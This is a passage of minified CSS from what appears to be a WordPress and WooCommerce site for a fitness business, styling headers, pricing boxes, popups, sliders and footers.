.subttiless{font-size:24px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 20px 20px 20px!important}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{object-fit:contain!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius{height:auto!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{height:150px!important}div#sgpb-popup-dialog-main-div{width:310px!important}.classicslider{padding:14px 0 0 0!important}.page-id-284184 .eplus-wrapper h2{font-size:28px!important}.page-id-284184 .websitemainwraper .eplus-wrapper{padding-right:0!important;padding-left:0!important}.websitemainwraper{margin:0 20px!important;padding:25px 20px!important}.eplus-styles-uid-5e8fd8 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding:0 0!important}.fullscreenvideo .wp-block-embed{margin:0 0 20px 0}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:60vh!important}.logosubpage{padding:40px 0!important}.eplus-styles-uid-07610f .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:0 0!important}.page-id-284184 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding-left:20px!important;padding-right:20px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-64.eplus-styles-uid-ccaf3b{margin:0 0!important;padding:25px 0px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-71.eplus-styles-uid-bb1996{padding-left:0!important;padding-right:0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-97.eplus-styles-uid-838231{padding-left:0!important;padding-right:0!important}div#pricingoffer{padding:0 0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-105.eplus-styles-uid-8c6e8c{padding-left:0!important;padding-right:0!important}.eplus-styles-uid-600b8c .wp-block-button__link{font-size:15px!important}.page-id-284184 .subscribepricing .websitemainwraper .eplus-wrapper{padding-right:10px!important;padding-left:10px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-84.eplus-styles-uid-884794{padding:0!important}#sidebarSticky{position:relative;width:100%}#sidebarSticky.fixed{position:relative;top:0}.single-help .opc_postsinglepage .entry-content a{word-wrap:break-word}.single .categorysinglepheader .z_taxonomy_details{max-height:initial}.opc_Footer h4{padding:30px 0 0 0}}.singlepostbreadcome{padding:15px 0 0 0}.Disclaimer1{display:block}.Disclaimer{display:none}.errorimg{text-align:center;margin:-87px 0 0 250px}img.wp-image-1199462{max-width:140px;margin:-74px 0 0 0;text-align:right;margin:0 auto 0 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-1c012f{margin:0;padding:0}.page-id-16008 .opc_singledetailspage{display:none}#wpfBlock_9{display:none!important}.term-workshops #wpfBlock_9{display:block!important}header.woocommerce-products-header.categoryarchiveheader.categoryarchiveheaderexercises{height:420px!important}.category-blog .categoryarchiveheader{height:420px!important}.archivepagepostimage img{height:145px!important}.page-template-tpl_help .archivepagepostimage img{height:auto!important}.tax-knowledge .archivepagepostimage img{height:auto!important}.tax-knowledge .opc_blogarchivepage article{min-height:310px}.single-product span.wcpa_name{display:none}.page-template-tpl_thankyou .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.sgpb-content-1204658{overflow:hidden!important}.rs-layer{font-family:'sifonn_basicregular'!important}.single-post .opc_postsinglepage .archivepagepostimage img{height:auto!important;object-fit:cover}.boxzilla-content img{max-width:450px}.boxzilla-content img{max-width:450px;width:100%}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}.classicslider{display:none}.Filterbtn{display:block!important}}.rightsidebar #sidebarSticky{top:20px!important;position:relative!important}.rightsidebar #sidebarSticky01{top:20px!important;position:relative!important}.opc_postsinglepage .opc_blogarchivepagerelated h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.page-id-10 .mepr-guest-layout .site-branding img.site-logo{max-height:100px;width:auto!important}button.single_add_to_cart_button.button.alt{background:#F15D56!important;padding:16px 30px}.rightsidebar #sidebarSticky01{width:auto}@media (min-width:1024px){.rightsidebar{}}.admincustombox{padding-top:0!important;padding-bottom:0!important}.admincustombox .kt-blocks-info-box-link-wrap{color:#56c5d7!important;min-height:270px!important}.category-blog .categoryarchiveheader{height:200px!important}.category-blog .z_taxonomy_details{top:65px}@media (max-width:640px){.footerlogo img{max-width:204px!important}.page-id-255644 .admincustombox{padding:0 12px!important}.paddinglrnone{padding:40px 20px 0 20px!important}h2#workshops{font-size:40px!important}.paddingnonemain{padding:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-85.wp-block-columns-is-layout-flex.eplus-styles-uid-c559dd{display:flex!important;flex-direction:column!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-9f8885{padding:0!important;margin:0!important}.page-id-1153417 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained{padding:0 20px!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-1b3733{padding:0!important;margin:35px 0!important}.page-id-1153417 .websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}.page-id-1153417 article .entry-content a{color:#ffffff!important}.page-id-1153417 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{padding:0!important}.postid-1212574 .sj-masonry-item{width:100%!important}}.eplus-styles-uid-c559dd{margin-right:auto!important;margin-left:auto!important;width:100%!important;max-width:1320px!important}img.wp-image-1189965{height:auto !IMPORTANT}.page-id-255644 .admincustombox{padding-top:0!important;padding-bottom:0!important;width:100%!important;max-width:1320px!important}.page-id-42318 .eplus-wrapper a{color:#f15d56!important}.singlepostmeta ul li:last-child{display:none!important}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.rightsidebar #sidebarSticky01{width:100%}.page-id-255644 .opc_Heaadermain{display:none!important}.page-id-1180924 .opc_Heaadermain{display:none!important}.page-id-265200 .opc_Heaadermain{display:none!important}.page-id-255644 .opc_footermain{display:none!important}.page-id-1180924 .opc_footermain{display:none!important}.page-id-265200 .opc_footermain{display:none!important}}.blackdridatsection .kb-row-layout-id1215978_6256b3-fb>.kt-row-column-wrap{padding-top:0px!important;padding-bottom:0!important}.blackdridatsection .kb-button{padding:12px 0!important;margin:0 0 12px 0!important}.postid-1212574 .woosinglesenja{display:block}.woosinglesenja{padding:80px 0 20px 0;display:none}.category .archivepagepostimage img{height:185px!important;object-fit:cover;width:100%!important}.archivepagepagination .wp-pagenavi{display:flex;flex-wrap:wrap;margin:0 0 12px 0}.category .archivepagepostimage img{height:auto!important;object-fit:contain!important;width:100%!important}.page-id-1223099 article .entry-content a{color:#fff!important}.page-id-1223099 article .entry-content a:hover{color:#fff!important}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}nav.navigation.post-navigation .nav-links{display:none}ol.flex-control-nav.flex-control-thumbs{display:flex;margin:16px 0 0 0!important;justify-content:center;flex-wrap:nowrap;align-items:center}ol.flex-control-nav.flex-control-thumbs img{display:block;width:100%;height:auto;box-shadow:none;max-width:120px;border:2px solid #eee;border-radius:5px}.woocommerce div.product div.summary .product_meta{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews{display:none}.customerreviews{display:inline-block;width:100%}.customerreviews h3.extrratitlr{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase;letter-spacing:2px;display:inline-block;padding:.5em 30px;font-family:'glacial_indifferenceregular'!important;padding:12px 50px;margin:0 0 15px 0}header.singlevideoheader{background:#56c6d7;text-align:CENTER;padding:80px 0}header.singlevideoheader h1.page-title{font-size:42px;text-transform:uppercase}.wp-block-kadence-tabs .kt-tabs-title-list li .kt-tab-title{background-color:#f5b9d2!important;color:#000!important;font-weight:bold!important}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:hover{color:#fff!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}.page-id-1186351 article .entry-content a{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a{color:#f15d56!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a:hover{color:#f15d56!important}.page-id-1186351 article .entry-content a:hover{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-e98a4e a{color:#f15d56!important}.page-id-1186351 article .entry-content .cistombtnclass a{color:#f15d56!important}.singlevideoheader .singlepostbreadcome{color:#222!important;font-size:14px;text-transform:uppercase}.singlevideoheader .singlepostmeta{border-top:none}.singlevideoheader .singlepostbreadcome a{color:#222!important;font-size:14px;text-transform:uppercase}td.woocommerce-grouped-product-list-item__label div strong{color:#9f9f9f!important;font-size:12px!important}.single .categorysinglepheader .z_taxonomy_details{max-height:initial!important}.embed-container iframe{width:100%!important;padding:0 0 20px 0}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important;padding:7px 0 0 0}.singlepostbreadcome{padding:5px 0 5px 0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.opc_video{padding:25px 0}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}.embed-container iframe{width:100%!important;padding:0!important}.categorysinglepheader .z_taxonomy_details h1.page-title{text-transform:capitalize!important}}.parent-pageid-30651 .entry-content SPAN{color:#000!important}.title-h2 span{font-size:20px!important;font-weight:bold!important}.eplus-styles-uid-8d02d3{margin-right:0!important;margin-left:0!important}header.single-post-header.categoryarchiveheader{position:relative}header.single-post-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}.page-template-default.page-id-1257080 .opc_singledetailspage{display:none!important}.page-template-default.page-id-1257080 .wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100pc;object-fit:contain!important;width:100px!important;border-radius:50%!important;border:1px solid #222!important;padding:0}p.has-text-align-center.eplus-wrapper.eplus-styles-uid-da53ab{font-family:'sifonn_basicregular'}span.greancolors{color:#56c6d7!important}p.has-text-align-center.has-text-color.has-link-color.eplus-wrapper.wp-elements-a59c24f5dbe3068ffdf8ad6fe0b69cd4.eplus-styles-uid-da53ab{font-weight:500;font-family:'sifonn_basicregular'}.page-template-default.page-id-1257080 article .entry-content .section11 a.wp-block-button__link{border:none!important;color:#fff!important}p.has-text-align-left.has-white-color.has-text-color.has-link-color.eplus-wrapper.wp-elements-7fc36e34be69bd29c2007fd2e47a990d.eplus-styles-uid-3e71b8{font-weight:500;font-family:'sifonn_basicregular'}.section11text{font-weight:500;font-family:'sifonn_basicregular'}.parent-pageid-30651 .entry-content .kb-button span.kt-btn-inner-text{color:#fff!important}span.redscolors{color:#f15d56!important}.textcustomeffects .kt-info-box-image{height:100px!important;object-fit:contain!important;padding:0 0 0 0!important}.textcustomeffects .kt-infobox-textcontent{display:block!important;padding:18px 0 0 0!important}.kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:120px!important}.textcustomeffects .kt-blocks-info-box-link-wrap:hover p.kt-blocks-info-box-text{display:block}.textcustomeffects .kt-blocks-info-box-link-wrap p.kt-blocks-info-box-text{display:none}.textcustomeffects .kt-blocks-info-box-link-wrap{height:250px}.textcustomeffects .kt-blocks-info-box-link-wrap{padding:0}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}.puttingsection .wp-block-kadence-pane .kt-accordion-header-wrap .kt-blocks-accordion-header{padding-top:20px!important;padding-bottom:20px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:160px!important;padding:0 0 30px 0!important}.puttingsection .kt-info-box1257080_bff791-1f .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{width:90px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{margin:0 15px 0 15px;max-width:inherit;display:flex;align-content:center;flex-wrap:wrap;justify-content:center}.puttingsection span.kt-blocks-info-box-link-wrap.info-box-link.kt-blocks-info-box-media-align-top.kt-info-halign-center{padding:30px 25px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-infobox-textcontent{display:block;padding:20px 0 0 0!important}.page-template-default.page-id-1257080 article .entry-content a{color:#fff!important}.page-template-default.page-id-1257080 article .entry-content .topofferbar a{color:#222!important}.singlemainfeaturecalltoactionpage{margin:0 0 60px 0}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.bd_toc_content_list{display:none}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-label{padding:0 10px 0 10px!important;font-size:20px!important;padding:6px 0!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.acctabscustom .panels-wrap{width:100%!important;background-color:#fdfdfd!important;padding:10px 10px 10px 10px;margin:0 0 0 0px!important;border-radius:50px!important;padding:30px!important;display:flex!important;justify-content:center!important;flex-direction:column!important;align-items:center!important;align-content:center!important;text-align:left!important;font-size:20px!important;box-shadow:rgb(0 0 0 / .15) 0 5px 15px 0}.acctabscustom .nav-icon{font-size:14px!important;padding:0 14px 0 6px!important}.acctabscustom .navs-wrapper{margin:0 0 0 30px}.acctabscustom .panels-wrap{position:relative}.newhomeslider .splide__arrows{display:none!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:55px 35px!important;border-radius:8px!important}.newhomeslider .splide__pagination__page{border:none!important}.newhomeslider .splide{position:relative;visibility:visible!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.dfvdsr{font-family:'glacial_indifferenceregular'!important}.dfvdsrp{font-family:'glacial_indifferenceregular'!important}div#sgpb-popup-dialog-main-div{border-radius:8px!important}.Teacherss{cursor:pointer}.page-id-1257080 .opc_footermainnew{display:block}.page-id-1257080 .opc_footermainold{display:none}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}.page-id-1257080 .singlemainfeaturecalltoaction.singlemainfeaturecalltoactionpage{display:none!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row-reverse!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:90px 60px!important;border-radius:8px!important}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.dolifebetterouter .dolifebetter{max-width:1920px!important}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}div#sgpb-popup-dialog-main-div{border-radius:8px!important;background-color:white!important}.logged-in .topofferbarcustom{position:relative;top:auto;width:100%}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.dfvdsrouter .dfvdsr{color:#282828!important;text-decoration:none;white-space:normal;min-height:0;min-width:0;max-height:none;max-width:none;text-align:left;line-height:42px!important;letter-spacing:-1px;font-weight:700!important;font-size:35px!important}.woocommerce-checkout .eplus-styles-uid-8b8c7c{width:auto!important;padding:0 20px!important}.newhomeslider ul.splide__pagination{display:block;display:flex}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}.shippingtotals{width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommercefunctiondefault{max-width:1180px}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important}.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:20px 0 0 0!important}.logged-in .opc_Heaadermain_newhome .opc_Heaader{min-height:78px}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{top:0}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{padding:12px 0!important}.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.logged-in .opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important;margin:-65px 0 0 0 !IMPORTANT}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.progress-bar{background-color:#ffffff!important}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.GDRPlinks{text-align:left!important;padding:0 0 0 0!important}.newfooterbottom ul.GDRPlinks li a{width:110px!important;background:transparent!important}.newfooterbottom ul.GDRPlinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}ul.splide__pagination.splide__pagination--ltr{display:none!important}.splide__slide{img{display:block;width:100%;border-radius:8px;transition:transform 400ms;transform:scale(.9);transform-origin:center center}}.splide__slide.is-active{img{transform:scale(1)}}.splide .splide__arrow{top:0;bottom:0;height:100%;transform:none;border-radius:unset;width:50px;opacity:.9;svg{filter:invert(1);width:24px;height:24px}}.splide__arrow.splide__arrow--prev{left:0;background:linear-gradient(90deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.splide__arrow.splide__arrow--next{right:0;background:linear-gradient(270deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}ul.splide__pagination.splide__pagination--ltr{display:block!important;text-align:center;margin:0 auto}.teamarquee li{font-family:'sifonn_basicregular';font-weight:700;color:#000;float:left;list-style:disc;font-size:22px;padding:0 56px 0 0}.tologoslidert button{display:none!important}.wp-block-kadence-advancedgallery .kb-gallery-ul,ul.menu .wp-block-kadence-advancedgallery ul.kb-gallery-ul.kb-gallery-ul{display:flex!important;flex-wrap:wrap!important;list-style-type:none!important;padding:0 0;box-sizing:border-box!important;margin:0;align-items:center!important;justify-content:center!important}.kb-gallery-type-grid.kb-gallery-id-1257080_43793a-86 .kadence-blocks-gallery-item{padding:15px 5px!important}section.newsbox{background-color:#fff;color:#000;text-transform:capitalize;overflow-x:hidden}section.newsbox div.newsboxinn{display:flex;flex-wrap:nowrap;white-space:nowrap;min-width:100%}section.newsbox div.newsboxinn .news-message{display:flex;flex-shrink:0;height:50px;align-items:center;animation:slide-left 20s linear infinite}section.news-message ul{margin:0;padding:0;display:flex}section.newsbox div.newsboxinn .news-message li{font-size:28px;font-weight:600;padding-left:20px;font-family:'glacial_indifferenceregular';color:#222;letter-spacing:1px;padding:0 88px 0 10px}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.eplus-styles-uid-1443e2{flex-basis:1920px!important}.topofferbarcustom{z-index:9999}section.newsbox div.newsboxinn .news-message li{padding:0 60px 0 30px!important}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sgpb-popup-close-button-2{z-index:initial!important;border-radius:2px;top:auto!important;BOTTOM:97%}.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{align-items:flex-start!important;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.acctabscustom .nav-label{color:#000000!important;font-size:25px!important}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important}.acctabscustom .nav-icon{display:none!important}.acctabscustom .nav-label{color:#fff!important;font-size:25px!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important;width:390px!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom{margin:60px 0 0 0}.acctabscustom .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{position:relative;top:0;margin:-88px 0 0 0}.acctabscustom div#pgf87f1545b014{padding:60px 0 0 0}.acctabscustom .pgf87f1545b014 .nav-item{padding:20px 15px 20px 15px}.acctabscustom .pgf87f1545b014 .nav-label{padding:0 0 0 0!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{padding:0 75px 0 0!important}.acctabscustom .panels-wrap{border-radius:30px!important}div#progress-bar-container{border:1px solid #838080;border-radius:10px}div#progress-bar-container #progress-bar{height:20px;width:0%;background-color:#e3e3e3;transition:width 0.2s ease;border-radius:10px}.pricing-section-box{margin-bottom:30px;display:flex;align-content:center;justify-content:center;gap:30px;align-items:center}.pricing-section-box .box-wrap{border-radius:10px;border:1px solid #e3e3e3;text-align:center;padding:10px 20px;width:220px;min-height:170px}.pricing-section-box .box-wrap strong{display:block}.box-wrap.all-inc-box h3#price-section-count{color:#f15d56}body.fixed-page-content{overflow:hidden}.pricing-section-description p{color:#000;text-align:center;margin-bottom:30px;font-weight:700}.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{min-height:60px}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html{background:#fff}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper{background:#c1e5db;margin:20px 20px;padding:40px 40px;border-radius:5px}div#sgpb-popup-dialog-main-div.sgpb-content-1268575{border:none!important;!Im;!;box-shadow:rgb(0 0 0 / .35) 0 5px 15px!important}.sgpb-popup-builder-content-1268575.sgpb-popup-builder-content-html p.eplus-wrapper{width:80%;margin-bottom:35px}.most-fitness-program{padding-bottom:0!important}.most-fitness-program .pin-spacer{padding:0!important;justify-content:center;pointer-events:visible!important}.most-fitness-program .kt-inside-inner-col.is-add-padding>h3{padding-top:30px}div#panels-container-offer{width:auto!important;transform:inherit!important;max-width:100%!important;height:inherit!important;max-height:inherit!important;display:block}.most-fitness-program .wat-you-get-for{background:#fff;border-radius:10px;padding:70px 50px;margin-top:70px;position:relative;z-index:9;margin-bottom:-150px}.most-fitness-program .wat-you-get-for h3.wp-block-heading{text-transform:uppercase;font-size:40px;color:#6e6e6e;margin-bottom:40px}.most-fitness-program .wat-you-get-for.start-sticky-section h3.wp-block-heading{padding-top:30px}.most-fitness-program .pricing-section-box .box-wrap{padding:15px;border:3px solid #6e6e6e;position:relative;color:#6e6e6e}.box-wrap.single-box[data-border-color="1"],.box-wrap.single-box[data-border-color="6"],.box-wrap.single-box[data-border-color="11"]{border-color:#56c6d7}.box-wrap.single-box[data-border-color="2"],.box-wrap.single-box[data-border-color="7"],.box-wrap.single-box[data-border-color="12"]{border-color:#c0e4da}.box-wrap.single-box[data-border-color="3"],.box-wrap.single-box[data-border-color="8"],.box-wrap.single-box[data-border-color="13"]{border-color:#f6e264}.box-wrap.single-box[data-border-color="4"],.box-wrap.single-box[data-border-color="9"],.box-wrap.single-box[data-border-color="14"]{border-color:#f15c56}.box-wrap.single-box[data-border-color="5"],.box-wrap.single-box[data-border-color="10"],.box-wrap.single-box[data-border-color="15"]{border-color:#f5b9d2}.most-fitness-program .pricing-section-box span.vs-tag{color:#6e6e6e;font-size:24px}.most-fitness-program .pricing-section-box .box-wrap h3{margin-bottom:0;position:absolute;left:20px;right:20px;bottom:20px;font-size:40px}.most-fitness-program .pricing-section-box .box-wrap strong{text-transform:uppercase;font-size:15px;margin-bottom:5px}.most-fitness-program .pricing-section-box .box-wrap span{text-transform:uppercase;font-size:18px}.most-fitness-program .pricing-section-box .box-wrap.all-inc-box h3{color:#f15d56}.most-fitness-program div#is-short-description{margin:40px auto 0;max-width:900px;font-size:24px}.most-fitness-program .panel-offer{padding:0}.most-fitness-program p.has-text-align-center.eplus-wrapper{min-height:inherit!important}.most-fitness-program p.has-text-align-center.eplus-wrapper a{color:#000!important;text-decoration:underline!important}.most-fitness-program .wp-block-buttons{text-align:center}.most-fitness-program .wp-block-buttons a.wp-block-button__link,.most-fitness-program .wp-block-buttons a.wp-block-button__link:hover{color:#FFF!important}.wat-you-get-for.is-wat-you-get-fix-height{min-height:790px!important}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-22.wp-block-columns-is-layout-flex.eplus-styles-uid-fc0f80{display:flex;justify-content:center;align-items:center}ul.pg6921ddefc114{max-width:980px;margin:50px auto 50px auto}ul.pg6921ddefc114 li{list-style:none;padding:5px 0;font-size:22px}ul.pg6921ddefc114 li svg.svg-inline--fa.fa-check.fa-w-16.icon{fill:#fff;color:#56c6d7;font-size:18PX}.acctabscustom 